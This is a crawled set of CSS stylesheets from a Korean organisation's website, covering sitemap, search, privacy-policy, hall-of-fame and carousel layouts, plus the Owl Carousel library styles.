	.mem-workdate-wrap ul li .week table thead th{font-size:12px; padding:5px 0px;}
	.mem-workdate-wrap ul li .week table tbody td{font-size:12px; padding:5px 5px;}
	.mem-workdate-wrap ul li .week table tbody td em{font-size:11px;}

	/* 의료진 상세 경력 */
	.mem-detail-wrap .detail-box{padding:30px 0px;}
	.mem-detail-wrap .detail-box .list{padding:0px 0px 35px 0px;}
	.mem-detail-wrap .detail-box .list span.img{position:relative; left:0; top:0px; width:100%;}
	.mem-detail-wrap .detail-box .list dl dt{margin-top:20px;}
	.mem-detail-wrap .detail-box .career{padding:20px 10px;}
}




--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://fobst.org/cmmCss/pgrmStyle.css
body_size: 22739
content:
@charset "utf-8";
/* ����Ʈ �� */
.sitemap-wrap.hoz {border-top:2px solid #175aaf}
.sitemap-wrap.hoz .bd-line{height:0px; border-top:2px solid #1a64c3; text-indent:-20000px; display:block; }
.sitemap-wrap.hoz ul{display:block;width:auto; }
.sitemap-wrap.hoz ul .mn_l1{padding:25px 0px 0px 25%; border-bottom:1px solid #dddddd; font-size:0px; width:auto; display:block;;margin:0;position:relative;}
.sitemap-wrap.hoz ul .mn_l1.first{margin-left:0;}
.sitemap-wrap.hoz ul .mn_l1 a.mn_a1{width:20%; position:absolute; left:0; top:25px; display:inline-block; vertical-align:top; background:none; color:#333;text-align:left;padding-top:10px}
.sitemap-wrap.hoz ul .mn_l1 a.mn_a1 span.mn_s1{font-size:19px; font-weight:600; color:#333;letter-spacing:-0.04em;}
.sitemap-wrap.hoz ul .depth2-wrap{display:block; vertical-align:top;}
.sitemap-wrap.hoz ul .depth2-wrap .depth2{ display:block; font-size:0px; vertical-align:top; margin-bottom:25px;background:none;}
.sitemap-wrap.hoz ul .depth2-wrap .depth2 .mn_l2{margin-bottom:10px;display:inline-block;vertical-align:top; width:30%}
.sitemap-wrap.hoz ul .depth2-wrap .depth2 .mn_l2 .mn_a2{margin-bottom:5px; display:block;text-align:left;border-bottom:none; padding:10px 0}
.sitemap-wrap.hoz ul .depth2-wrap .depth2 .mn_l2 .blt{display:none;}
.sitemap-wrap.hoz ul .depth2-wrap .depth2 .mn_l2 .txt{font-size:15px; color:#1a64c3; font-weight:600;letter-spacing:-0.04em;}
.sitemap-wrap.hoz ul .depth3-wrap .depth3{background:none;border-bottom:none;  padding-top:5px}
.sitemap-wrap.hoz ul .depth3-wrap .depth3 .mn_l3{position:relative; padding-left:10px;  font-size:13px;}
.sitemap-wrap.hoz ul .depth3-wrap .depth3 .mn_l3:after{position:absolute; top:9px; left:0px; display:block; width:5px; height:2px; background:#888888; content:"";}
.sitemap-wrap.hoz ul .depth3-wrap .depth3 .mn_l3 .blt{display:none;}
.sitemap-wrap.hoz ul .depth3-wrap .depth3 .mn_l3 .txt{font-size:14px; color:#666666; font-weight:100;}
.sitemap-wrap.hoz ul .new-windows{display:inline-block; width:11px; height:11px; background:url(/cmmImg/Pgrm/new-window.jpg)no-repeat; vertical-align:top; margin:4px 0px 0px 5px; font-size:0px;}

.sitemap-wrap .sitemap-listy{font-size:0px;} 
.sitemap-wrap .mn-btxt{display:none}
.sitemap-wrap ul .mn_l1{width:29.5%; display:inline-block; margin:0px 0 40px 5%;vertical-align:top}
.sitemap-wrap ul .mn_l1.first{margin-left:0;}
.sitemap-wrap ul .mn_l1 .mn_a1{height:35px; padding-top:17px; display:block; color:#fff; background:url(/cmmImg/Pgrm/sitetype-y-bg.png)repeat #1a64c3; font-weight:600; font-size:18px; text-align:center;}
.sitemap-wrap ul .depth2-wrap .mn_a2{font-size:14px; padding:10px 20px; border-bottom:1px solid #dddddd; font-weight:600; display:block; color:#333333;}
.sitemap-wrap ul .depth2-wrap .depth3{background:#f6f6f6; border-bottom:1px solid #dddddd; padding:14px 0px 5px 0px;}
.sitemap-wrap ul .depth2-wrap .mn_l3{ padding:0px 20px 8px 28px; font-size:14px; position:relative;}
.sitemap-wrap ul .depth2-wrap .mn_l3:after{position:absolute; top:9px; left:20px; display:block; width:3px; height:3px; background:#1a64c3; content:"";}
.sitemap-wrap ul .new-windows{display:inline-block; width:11px; height:11px; background:url(/cmmImg/Pgrm/new-window.jpg)no-repeat; vertical-align:top; margin:4px 0px 0px 2px; font-size:0px;}

	@media all and (max-width:720px) {
		.sitemap-wrap ul{overflow:hidden}
		.sitemap-wrap ul .mn_l1{width:auto;display:block; margin:0px 0 40px 0;vertical-align:top}
		.sitemap-wrap.hoz ul .mn_l1{padding-left:0;}
		.sitemap-wrap.hoz ul .mn_l1 a.mn_a1{height:35px; position:relative;left:auto;width:auto; top:auto;color:#fff;padding-top:17px;width:auto; display:block;background:url(/cmmImg/Pgrm/sitetype-y-bg.png)repeat #1a64c3; font-weight:600; font-size:18px; text-align:center;}
		.sitemap-wrap.hoz ul .mn_l1 a.mn_a1 span.mn_s1{color:#fff;}		
		.sitemap-wrap.hoz ul .depth2-wrap .depth2 .mn_l2 .mn_a2{margin-bottom:0}
		.sitemap-wrap.hoz ul .depth2-wrap .depth2 .mn_l2{margin-bottom:10px;display:block;vertical-align:top; width:auto}
		.sitemap-wrap.hoz ul .depth2-wrap .depth2 .mn_l2 .mn_a2{font-size:14px; padding:10px 20px; border-bottom:1px solid #dddddd; font-weight:600; display:block; color:#333333;}
		.sitemap-wrap.hoz ul .depth2-wrap .depth3{background:#f6f6f6; border-bottom:1px solid #dddddd; padding:14px 0px 5px 0px;}
		.sitemap-wrap.hoz ul .depth2-wrap .depth3 .mn_l3{ padding:0px 20px 8px 28px; font-size:14px; position:relative;}
		.sitemap-wrap.hoz ul .depth2-wrap .depth3 .mn_l3:after{position:absolute; top:9px; left:20px; display:block; width:3px; height:3px; background:#1a64c3; content:"";}
		.sitemap-wrap.hoz ul .new-windows{display:inline-block; width:11px; height:11px; background:url(/cmmImg/Pgrm/new-window.jpg)no-repeat; vertical-align:top; margin:4px 0px 0px 2px; font-size:0px;}
		.sitemap-wrap.hoz ul .depth2-wrap .depth2 .mn_l2 .txt{color:#333}
	}

	@media all and (max-width:520px) {
		
	}

/* ���հ˻� ��� �˻��� �Է� �ڽ� */
.search-wrap .search-box{padding:40px 0px; border-top:1px solid #dddddd; border-bottom:1px solid #dddddd; text-align:center;}
.search-wrap .search-box .input-box{width:80%; border:2px solid #1a64c3; text-align:left; display:inline-block; font-size:0px; overflow:hidden;}
.search-wrap .search-box .input-box select{width:20%; height:26px; font-size:14px; border:0px; padding-left:15px; vertical-align:top; box-sizing:border-box; margin-top:7px;}
.search-wrap .search-box .input-box input{width:70%; height:26px; font-size:14px; margin:7px 0px 0px 0px; border:0px; padding:0px; color:#666666; padding-left:15px; vertical-align:top; box-sizing:border-box;}
.search-wrap .search-box .input-box button{width:10%; height:41px; font-size:14px; vertical-align:top; background:url(/cmmImg/Pgrm/search-icon.png)no-repeat center #1a64c3; font-size:0px; border:0px;}
.search-wrap .search-box .text{font-size:17px; margin-top:20px; padding:1px 0 1px 25px; font-weight:600; background:url(/cmmImg/Pgrm/search-icon02.jpg)no-repeat left 1px; display:inline-block;}
/
	@media all and (max-width:480px) {
		.search-wrap .search-box .input-box{width:100%; }
		.search-wrap .search-box .input-box select{width:30%; padding-left:0px; text-align:center;}
		.search-wrap .search-box .input-box input{width:55%; padding-left:10px;}
		.search-wrap .search-box .input-box button{width:15%;}
	}


/* �˻���� */
.search-uba .search{overflow:hidden; margin-bottom:25px;}
.search-uba .search input{width:40%; height:41px; background:#f0f0f0; color:#282828; border:none; padding-left:15px; padding:0px 0px 0px 10px; margin:0px; float:left;}
.search-uba .search input.placeholder{color:#b2b3b4;}
.search-uba .search button{width:41px; height:41px; border:none; background:url(/cmmImg/Board/search-btn.png) no-repeat center #f0f0f0; float:left;}
.search-uba .stxt{font-size:14px; font-weight:600; color:#282828; margin-bottom:52px;}
.search-uba .btxt{font-size:16px; font-weight:600; color:#282828; padding-bottom:10px;}
.search-uba .btxt span{font-size:14px; color:#f65b3f; padding-left:5px;}

.search-uba .bd-line{height:0px; border-top:2px solid #f65b3f; text-indent:-20000px; display:block;}
.search-uba ul{border-bottom:1px solid #e6e6e6;}
.search-uba ul li a span{display:block;}
.search-uba ul li a span.btxt{font-size:15px; color:#41454c; font-weight:600; padding:30px 0px 5px 0px; border-top:1px solid #e6e6e6;}
.search-uba ul li a:hover span.btxt{color:#f65b3e;}
.search-uba ul li:first-child a span.btxt{border-top:none;}
.search-uba ul li a span.stxt{font-size:13px; color:#7b7b86; font-weight:100; height:44px; line-height:160%; overflow:hidden; margin:0px 0px 30px 0px;}
/* .search-uba ul li a:hover span.stxt{color:#f65b3e;} */

.search-uba ul li.uba-result{text-align:center; padding:60px 0px;}
.search-uba ul li.uba-result p.icon{width:64px; height:76px; background:url(/cmmImg/Board/search-result-icon.png) no-repeat; display:inline-block; margin-bottom:30px;}
.search-uba ul li.uba-result p.btxt{font-size:22px; font-weight:100; margin-bottom:18px; line-height:110%;}
.search-uba ul li.uba-result p.btxt span{font-size:22px;}
.search-uba ul li.uba-result p.stxt{font-size:14px; font-weight:100; color:#6d6e70; line-height:180%; margin-bottom:0px;}


/* ���հ˻� ����Ʈ */
.search-wrap .result-box{border-bottom:1px solid #dddddd; padding-bottom:30px; overflow:hidden;}
.search-wrap .result-box .btxt{font-size:17px; color:#333333; font-weight:600; display:block; margin-bottom:15px;}
.search-wrap .result-box .btxt span{font-size:12px; color:#777777; font-weight:100; padding-left:5px;}
.search-wrap .result-box ul li{margin-top:25px;}
.search-wrap .result-box ul li:first-child{margin-top:0px;}
.search-wrap .result-box ul li .btxt{font-size:13px; font-weight:600; color:#1a64c3; text-decoration:underline; display:block; margin-bottom:5px;}
.search-wrap .result-box ul li .btxt i{border:1px solid #d2d2d2; color:#737373; font-size:12px; text-decoration:none; display:inline-block; padding:0px 5px 3px 19px; background:url(/cmmImg/Pgrm/new-windowgray.jpg)no-repeat 5px 5px; margin-left:10px;}
.search-wrap .result-box ul li .tit{font-size:13px; font-weight:600; text-decoration:underline; margin-bottom:10px; display:block;}
.search-wrap .result-box ul li .tit i{padding-left:23px; background:url(/cmmImg/Pgrm/result-home-icon.jpg)no-repeat left; margin-left:10px; color:#1a64c3; font-weight:100; text-decoration:none; display:inline-block;}
.search-wrap .result-box ul li .icon-tit{font-size:13px; font-weight:600; text-decoration:underline; margin-bottom:10px; display:block; color:#1a64c3;}
.search-wrap .result-box ul li .icon-tit i{width:19px; height:21px; display:inline-block; font-size:0px; margin-right:5px; vertical-align:top; text-decoration:none;}
.search-wrap .result-box ul li .icon-tit i.txt{background:url(/cmmImg/Pgrm/txt-icon.jpg)no-repeat;}
.search-wrap .result-box ul li .icon-tit i.hwp{background:url(/cmmImg/Pgrm/hwp-icon.jpg)no-repeat;}
.search-wrap .result-box ul li .icon-tit i.xls{background:url(/cmmImg/Pgrm/xls-icon.jpg)no-repeat;}
.search-wrap .result-box ul li .icon-tit i.pdf{background:url(/cmmImg/Pgrm/pdf-icon.jpg)no-repeat;}
.search-wrap .result-box ul li .icon-tit i.mp3{background:url(/cmmImg/Pgrm/mp3-icon.jpg)no-repeat;}
.search-wrap .result-box ul li .icon-tit i.ppt{background:url(/cmmImg/Pgrm/ppt-icon.jpg)no-repeat;}
.search-wrap .result-box ul li .icon-tit i.zip{background:url(/cmmImg/Pgrm/zip-icon.jpg)no-repeat;}
.search-wrap .result-box ul li .icon-tit i.avi{background:url(/cmmImg/Pgrm/avi-icon.jpg)no-repeat;}
.search-wrap .result-box ul li .icon-tit i.jpg{background:url(/cmmImg/Pgrm/jpg-icon.jpg)no-repeat;}
.search-wrap .result-box ul li .icon-tit i.doc{background:url(/cmmImg/Pgrm/doc-icon.jpg)no-repeat;}
.search-wrap .result-box ul li .stxt{font-size:13px; padding-left:20px; background:url(/cmmImg/Pgrm/result-icon01.jpg)no-repeat 4px 5px; color:#888888; display:block; margin-bottom:5px;}
.search-wrap .result-box ul li .stxt strong{color:#333333;}
.search-wrap .result-box ul li .ctxt{font-size:13px; color:#555555; line-height:160%; display:block; margin-bottom:10px;}
.search-wrap .result-box ul li .ctxt strong{color:#1a64c3;}
.search-wrap .result-box ul li .ztxt{font-size:13px; color:#888888; display:block;}
.search-wrap .result-box ul li .date{font-size:13px; color:#888888; display:block;}
.search-wrap .result-box a.more-btn{border:1px solid #d2d2d2; padding:3px 15px 5px  15px; display:inline-block; text-decoration:underline; font-size:13px; background:#f8f8f8; float:right;}

/* �����˻� */
.result-staff{overflow:hidden;}
.result-staff .btxt{font-size:17px; color:#333333; font-weight:600; display:block; margin-bottom:15px;}
.result-staff .btxt span{font-size:12px; color:#777777; font-weight:100; padding-left:5px;}
.result-staff .staff-table .bd-line{height:0px; border-top:2px solid #1a64c3; text-indent:-20000px; display:block;}
.result-staff .staff-table table thead th{border-left:1px solid #cecece; border-bottom:1px solid #cecece; font-size:14px; padding:10px; text-align:center;}
.result-staff .staff-table table thead th:first-child{border-left:none;}
.result-staff .staff-table table tbody th{border-left:1px solid #cecece; border-bottom:1px solid #cecece; font-size:14px; padding:10px; text-align:center; background:#f8f8f8;}
.result-staff .staff-table table tbody th:first-child{border-left:none;}
.result-staff .staff-table table tbody td{border-left:1px solid #cecece; border-bottom:1px solid #cecece; font-size:14px; padding:10px; text-align:center;}
.result-staff .staff-table a.more-btn{border:1px solid #d2d2d2; padding:3px 15px 5px  15px; display:inline-block; text-decoration:underline; font-size:13px; background:#f8f8f8; float:right; margin-top:20px;}

	@media all and (max-width:680px) {
		.result-staff .employe-table table thead th{font-size:12px; padding:10px 5px; text-align:center;}
		.result-staff .employe-table table tbody td{font-size:12px; padding:10px 5px; text-align:center;}
	}

/* �˻���� ���� */
.result-default {border-left:1px solid #d8dadd; border-right:1px solid #d8dadd; border-bottom:1px solid #d8dadd;}
.result-default .bd-line{height:0px; border-top:2px solid #1a64c3; text-indent:-20000px; display:block;}
.result-default .btxt{font-size:18px; text-align:center; padding:35px 0px; font-weight:600; border-bottom:1px dotted #d8dadd; margin:0px 40px;}
.result-default .btxt span{color:#1a64c3;}
.result-default .stxt{text-align:center; font-size:0px; padding:40px 0px;}
.result-default .stxt span.icon{background:url(/cmmImg/Pgrm/pgrm-none-icon.jpg)no-repeat; width:103px; height:103px; display:inline-block; vertical-align:top;}
.result-default .stxt ul{display:inline-block; font-size:14px; text-align:left; vertical-align:top; margin:20px 0px 0px 20px;}
.result-default .stxt ul li{font-size:14px; background:url(/cmmImg/Pgrm/result-none-list.jpg)no-repeat left 8px; padding-left:8px; margin-bottom:3px;}








/* ��������ó����ħ */
.personal-info .list-box{border:1px solid #dddddd; font-size:0px;} 
.personal-info .list-box .list{width:50%; display:inline-block; position:relative; padding:20px 0px 15px 0px; vertical-align:top;}
.personal-info .list-box .list:after{position:absolute; top:0px; right:1px; width:1px; height:100%; background:#dddddd; display:block; content:"";}
.personal-info .list-box .list li{margin:0px 23px 10px 23px; position:relative; font-size:14px; line-height:140%;}
.personal-info .list-box .list li a{ padding-left:20px; position:relative;} 
.personal-info .list-box .list li a:after{position:absolute; top:3px; left:0px; width:14px; height:14px; background:url(/cmmImg/Pgrm/personal-info-icon.jpg)no-repeat 0px -24px; display:block; content:"";}
.personal-info .list-box .list li a.aciver{font-weight:600; color:#333333;} 
.personal-info .list-box .list li a.aciver:after{position:absolute; top:3px; left:0px; width:14px; height:14px; background:url(/cmmImg/Pgrm/personal-info-icon.jpg)no-repeat 0px 0px; display:block; content:"";}
.personal-info .list-box .list li a:hover{ font-weight:600; color:#333333;} 
.personal-info .list-box .list li a:hover:after{position:absolute; top:3px; left:0px; width:14px; height:14px; background:url(/cmmImg/Pgrm/personal-info-icon.jpg)no-repeat 0px 0px; display:block; content:"";}

	@media all and (max-width:580px) {
		.personal-info .list-box .list{width:100%; padding:20px 0px 5px 0px;}
		.personal-info .list-box .list:after{display:none;}
	}

/* �̸��� ���ܼ��� �ź� */
.email-none {border-left:1px solid #d8dadd; border-right:1px solid #d8dadd; border-bottom:1px solid #d8dadd;}
.email-none .bd-line{height:0px; border-top:2px solid #1a64c3; text-indent:-20000px; display:block;}
.email-none .text{position:relative; padding:40px 35px 40px 145px;}
.email-none .text .icon{width:80px; height:80px; background:url(/cmmImg/Pgrm/email-bicon.jpg)no-repeat center; position:absolute; top:30px; left:40px;}
.email-none .text .btxt{font-size:18px; color:#333333; font-weight:600; margin-bottom:10px;}
.email-none .text .stxt{font-size:14px; color:#666666; font-weight:100;}

	@media all and (max-width:580px) {
		.email-none .text{padding:20px 10px 20px 10px;}
		.email-none .text .icon{position:relative; top:0px; left:50%; margin-bottom:10px; margin-left:-40px}
		.email-none .text .btxt{text-align:center;}
		.email-none .text .stxt{text-align:center;}
	}



/* ������޹�ħ&�̿��� */
.gray-box.ctr{padding:30px; font-size:14px; color:#444; line-height:150%}
.gray-box{ background:#f7f7f7; border:1px solid #dddddd; padding:30px;  font-size:14px;} 

.gray-box p.search-btext{ padding-left:25px; display:inline-block; background:url(/cmmImg/Pgrm/personal-bullet.png)no-repeat 0px -18px; line-height:21px; vertical-align:top; margin-right:5px;} 
.gray-box select{vertical-align:top; font-size:13px; padding:1px 10px 1px 5px; border:1px solid #dddddd; color:#555555;} 

.personal-bullet{font-size:15px; color:#222222; font-weight:600; padding-left:17px; background:url(/cmmImg/Pgrm/personal-bullet.png)no-repeat -4px 5px;}

.num-list{overflow:hidden;}
.num-list li{font-size:14px; padding:0px 0px 10px 30px; position:relative;}
.num-list li p{width:24px; height:24px; background:#1a64c3; color:#fff; text-align:center; font-size:13px; font-weight:600; line-height:24px; border-radius:50%; display:block; position:absolute; top:0px; left:0px;}

.line-list li{font-size:14px; color:#666666; padding-left:10px; position:relative; margin-bottom:3px;}
.line-list li:after{position:absolute; top:9px; left:0px; display:block; width:5px; height:2px; background:#888888; content:"";}

.impor-btxt{margin-top:15px;}
.impor-btxt li{font-size:12px; position:relative; padding-left:24px; line-height:130%; margin-bottom:8px; color:#666666;}
.impor-btxt li:after{position:absolute; top:0px; left:0px; width:16px; height:16px; background:url(/cmmImg/Pgrm/import-icon.jpg)no-repeat 0px 0px #b5b5b5; display:block; content:"";}



/*����������*/
.hall-top{position:relative; padding-left:32%; min-height:300px;}
.hall-top .img{ position:absolute; width:47%;left:0; top:0; height:auto; padding-left:2%; padding-top:2%;}
.hall-top .img:after{/* background:url(/cmmImg/Content/conven-verline.gif) repeat -10px 0;  */position:absolute; left:0; top:0; width:98%; height:98%; display:block;content:""; z-index:-1}
.hall-top .img img{width:210px}
.hall-top .btxt{font-weight:600; font-size:31px; padding-right:20px;font-family:"Nanum Myeongjo";border-bottom:1px dotted #dedede; margin-bottom:35px; line-height:130%; color:#333; letter-spacing:-0.05em; display:block;padding-bottom:25px}
.hall-top .btxt i{display:block;padding-bottom:3px;padding-top:25px; font-size:20px;font-family:"Malgun Gothic"; font-weight:300; color:#666}
.hall-top .stxt{border:1px solid #dedede;padding:15px 0 10px 20px;display:block; font-weight:600; color:#333; font-size:15px;border-bottom:0;text-align:left;background:#f9f9f9; position:relative;}
.hall-top .stxt span{display:inline-block; line-height:18px;vertical-align:top}
.hall-top .stxt:before{background:url(/cmmImg/Content/hall-calendar.png) no-repeat; width:18px; height:18px; display:inline-block;margin-right:10px; content:"";}
.hall-top .ctxt{border:1px solid #dedede;padding:15px;display:block; font-weight:400;font-size:15px;text-align:left;background:#fff;}
.hall-top:after{width:458px; height:355px; /* background:url(/cmmImg/Content/hall-bg.png) no-repeat;  */right:-40px; bottom:-32px; z-index:-1; display:block; content:""; position:absolute; }

.hall-fame {/* border-top:2px solid #175aaf;*/ padding:15px 0 10px 0; }
.hall-fame ul{overflow:hidden}
.hall-fame li.first{float:none;}
.hall-fame li{float:none;width:auto; position:relative;margin-bottom:25px; }
.hall-fame li .hall-wrap{padding-left:200px;border:1px solid #dedede;min-height:255px;padding-right:20px;}
.hall-fame li .img{position:absolute; left:20px; top:20px;display:block;}
.hall-fame li .img img{width:150px;}
.hall-fame li .btxt{font-weight:600; font-size:15px; color:#333; letter-spacing:-0.03em; display:block;padding-bottom:10px}
.hall-fame li .btxt i{display:block;padding-bottom:5px;padding-top:25px;}
.hall-fame li .stxt{background:url(/cmmImg/Content/blt04.png) no-repeat 1px 11px;padding-left:10px;display:block;}
.hall-fame li .ctxt{background:url(/cmmImg/Content/blt04.png) no-repeat 1px 11px;padding-left:10px;display:block;}

	@media all and (max-width:950px) {
		.hall-top{padding-left:0;}
		.hall-top .img{position:relative; width:auto; left:auto; top:auto; padding-left:0; padding-top:0;}
		.hall-top .img:after{display:none;}
		.hall-top:after{display:none;}

		.hall-top .btxt{font-size:16px;font-family:"Malgun Gothic"; font-weight:600;border-bottom:none;margin-bottom:10px;}
		.hall-top .btxt i{ font-size:14px;}
		.hall-top .stxt{padding:12px}
		
		.hall-fame li .hall-wrap{padding:20px;}
		.hall-fame li .img{position:relative; top:auto; left:auto;text-align:center; width:auto; display:block;}
		.hall-fame li .img img{width:150px;}
		.hall-fame li{float:none;width:auto; }
		.hall-fame li.first{float:none;}
		.hall-fame li .btxt i{padding-top:10px}
		.hall-fame li .ctxt{background:none; padding-left:0}
	}


/*�Ѽ��߰�*/
.book-list{overflow:hidden}
.book-list div.l{float:left; width:49%; height:220px;}
.book-list div.r{float:right;width:49%; height:220px;}
.book-list div.l a, .book-list div.r a{display:block;background:#fff;text-align:left; border:1px solid #dedede; padding:20px 180px 20px 25px; min-height:178px; position:relative;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
.book-list div .btxt{ font-weight:600; padding-top:15px; font-size:16px; letter-spacing:-0.05em; color:#222;display:block; padding-bottom:25px;position:relative;white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.book-list div .btxt:after{width:14px; height:1px ; background:#333; position:absolute; left:0; bottom:11px; display:block; content:""; }
.book-list div .stxt{ font-weight:400; font-size:14px; letter-spacing:-0.05em; color:#555;display:block;}
.book-list div .img{ position:absolute; right:20px; top:20px; width:150px; height:220px;overflow:hidden}
.book-list div .img img{width:100%; height:180px;}

.book-list div.l a:hover, .book-list div.r a:hover{background:#f8f8f8}

	@media all and (max-width:720px) {
		.book-list div.l{float:none; width:auto; height:220px; margin-bottom:15px;}
		.book-list div.r{float:none;width:auto; height:220px; margin-bottom:15px;}
	}





--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://fobst.org/cmmJs/jquery/owl.carousel.min.css
body_size: 4212
content:
/**
 * Owl Carousel v2.2.0
 * Copyright 2013-2016 David Deutsch
 * Licensed under MIT (https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE)
 */
.owl-carousel,.owl-carousel .owl-item {
-webkit-tap-highlight-color:transparent;
position:relative;
}

.owl-carousel {
display:none;
width:100%;
z-index:1;
}

.owl-carousel .owl-stage {
position:relative;
-ms-touch-action:pan-Y;
}

.owl-carousel .owl-stage:after {
content:".";
display:block;
clear:both;
visibility:hidden;
line-height:0;
height:0;
}

.owl-carousel .owl-stage-outer {
position:relative;
overflow:hidden;
-webkit-transform:translate3d(0,0,0);
}

.owl-carousel .owl-item {
min-height:1px;
float:left;
-webkit-backface-visibility:hidden;
-webkit-touch-callout:none;
}

.owl-carousel .owl-item img {
display:block;
width:100%;
-webkit-transform-style:preserve-3d;
}

.no-js .owl-carousel,.owl-carousel.owl-loaded {
display:block;
}

.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev {
cursor:hand;
-webkit-user-select:none;
-khtml-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none;
}

.owl-carousel.owl-loading {
opacity:0;
display:block;
}

.owl-carousel.owl-refresh .owl-item {
visibility:hidden;
}

.owl-carousel.owl-drag .owl-item {
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none;
}

.owl-carousel.owl-grab {
cursor:grab;
}

.owl-carousel.owl-rtl {
direction:rtl;
}

.owl-carousel.owl-rtl .owl-item {
float:right;
}

.owl-carousel .animated {
-webkit-animation-duration:1s;
animation-duration:1s;
-webkit-animation-fill-mode:both;
animation-fill-mode:both;
}

.owl-carousel .owl-animated-in {
z-index:0;
}

.owl-carousel .owl-animated-out {
z-index:1;
}

.owl-carousel .fadeOut {
-webkit-animation-name:fadeOut;
animation-name:fadeOut;
}

.owl-height {
transition:height .5s ease-in-out;
}

.owl-carousel .owl-item .owl-lazy {
opacity:0;
transition:opacity .4s ease;
}

.owl-carousel .owl-item img.owl-lazy {
-webkit-transform-style:preserve-3d;
transform-style:preserve-3d;
}

.owl-carousel .owl-video-wrapper {
position:relative;
height:100%;
background:#000;
}

.owl-carousel .owl-video-play-icon {
position:absolute;
height:80px;
width:80px;
left:50%;
top:50%;
margin-left:-40px;
margin-top:-40px;
background:url(owl.video.play.png) no-repeat;
cursor:pointer;
z-index:1;
-webkit-backface-visibility:hidden;
transition:transform .1s ease;
}

.owl-carousel .owl-video-play-icon:hover {
-webkit-transform:scale(1.3,1.3);
-ms-transform:scale(1.3,1.3);
transform:scale(1.3,1.3);
}

.owl-carousel .owl-video-tn {
opacity:0;
height:100%;
background-position:center center;
background-repeat:no-repeat;
background-size:contain;
transition:opacity .4s ease;
}

.owl-carousel .owl-video-frame {position:relative;z-index:1;height:100%;width:100%;}

.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled,.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn {
display:none;
}

.owl-carousel.owl-hidden,100% {opacity:0;}



/* Feel free to change duration  */ 
.animated  {
  -webkit-animation-duration : 1000 ms  ;
  animation-duration : 1000 ms  ;
  -webkit-animation-fill-mode : both  ;
  animation-fill-mode : both  ;
}  
/* .owl-animated-out - only for current item */ 
/* This is very important class. Use z-index if you want move Out item above In item */ 
.owl-animated-out {
  z-index : 1 
   }
/* .owl-animated-in - only for upcoming item
/* This is very important class. Use z-index if you want move In item above Out item */ 
.owl-animated-in {
  z-index : 0 
   }
/* .fadeOut is style taken from Animation.css and this is how it looks in owl.carousel.css:  */ 
.fadeOut  {
  -webkit-animation-name : fadeOut  ;
  animation-name : fadeOut  ;
}  
@-webkit-keyframes  fadeOut  {
  0% {
    opacity : 1   ;
  }  
  100% {
    opacity : 0   ;
  }  
}
@keyframes  fadeOut  {
  0% {
    opacity : 1   ;
  }  
  100% {
    opacity : 0   ;
  }  
}




--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://fobst.org/kor/_Css/main.css
body_size: 25603
content:
@charset "utf-8";

/* owl 실행*/
.owl-item {float:left;}
.owl-carousel .owl-wrapper {display: none;position:relative;-webkit-transform:translate3d(0px, 0px, 0px);}
#visual-wrap {height:506px; position:relative; z-index:4;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
#visual-wrap .visual-slide{position:absolute; left:50%; margin-left:-1000px; top:0; width:2000px; z-index:9}
#visual-wrap .slogan{position:absolute; left:50%;width:2000px; margin-left:-1000px;; text-align:center; top:250px;z-index:9; height:62px;}
#visual-wrap .slogan img{display:inline-block; width:auto;}
#visual-wrap .item img.visual-img{ position:relative; z-index:3; width:100%}
#visual-wrap .slick-dots{position:absolute; z-index:10; position:absolute; width:600px; height:20px; bottom:80px; left:50%;margin-left:-300px;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
#visual-wrap .slick-dots button{cursor:pointer;padding:0;text-indent:-9999px;border:none; background:url(/kor/_Img/Main/visual-ctrl.png) no-repeat -76px -3px; width:16px; height:16px;}
#visual-wrap .slick-dots .slick-active button{ background:url(/kor/_Img/Main/visual-ctrl.png) no-repeat -53px -3px; }
#visual-wrap .slick-dots li{padding:0; width:16px; height:16px;vertical-align:top}
#visual-wrap .slick-dots li:first-child{margin-left:30px;}
#visual-wrap .slick-dots li button:before{width:16px; height:16px;}
#visual-wrap .visual-ctrl{position:absolute; left:50%;margin-left:-48px; z-index:11; width:16px; height:20px; bottom:80px; -webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
#visual-wrap .visual-ctrl a{display:inline-block;vertical-align:top ;width:16px; height:16px;background:url(/kor/_Img/Main/visual-ctrl.png) no-repeat -24px -3px; }
#visual-wrap .visual-ctrl a.play{background:url(/kor/_Img/Main/visual-ctrl.png) no-repeat -4px -3px; }
	
	@media all  and (max-width:1024px) {

		body.main #container-wrap{background:#f8f8f8; padding:10px 0}
		#visual-wrap{ height:354px; display:none}	
		#visual-wrap .visual-slide{position:absolute; left:50%; margin-left:-700px; top:0; width:1400px; z-index:9}
		#visual-wrap .slogan{width:800px; height:auto; margin-left:-400px; left:50%;top:130px; }
		#visual-wrap .slogan img{width:60%}

	}

	@media all  and (max-width:600px) {

		#visual-wrap{ height:354px;}	
		#visual-wrap .visual-slide{position:absolute; left:50%; margin-left:-550px; top:0; width:1100px; z-index:9}
		#visual-wrap .slogan{width:400px; height:auto; margin-left:-200px; left:50%;top:100px; }
		#visual-wrap .slogan img{width:80%}
		#visual-wrap .slick-dots{bottom:230px}
		#visual-wrap .visual-ctrl{bottom:80px;}

	}

#msec-01 {display:none; position:relative; height:auto; z-index:7; }
#msec-02 {position:relative; margin-top:15px; z-index:6}

/* 월별일정 */
.msec-shcudule{-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
.msec-shcudule .month{position:absolute; left:0; top:-54px; width:100%; height:54px;background:rgba(255,255,255,0.9); height:34px; padding-top:20px}
